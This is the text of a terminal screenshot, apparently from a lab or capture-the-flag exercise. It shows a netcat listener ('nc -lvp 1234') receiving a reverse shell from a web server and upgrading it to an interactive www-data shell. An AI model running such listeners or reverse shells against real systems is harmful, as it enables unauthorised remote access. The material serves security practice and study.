 root@EdgeOfNight: ~
File Edit View Search Terminal Tabs Help
root@EdgeOfNight: ~ root@EdgeOfNight: ~
root@EdgeOfNight:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.17: inverse host lookup failed: Unknown host
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.17] 38718
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: no job control in this shell
www-data@zico:/var/www$